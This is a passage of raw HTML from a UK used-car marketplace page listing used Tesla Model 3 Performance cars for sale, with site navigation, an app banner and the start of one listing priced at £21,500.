Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIQMDB81HOA"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/tesla/used-cars/">Tesla</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/tesla/model-3/used-cars/">Model 3</a></li>
                                <li class="bc__item bc__item--current">Performance</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Tesla Model 3 Performance cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIQMDB81HO7"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-75136029/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 (22) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 50 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>50</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£21,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">60k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" 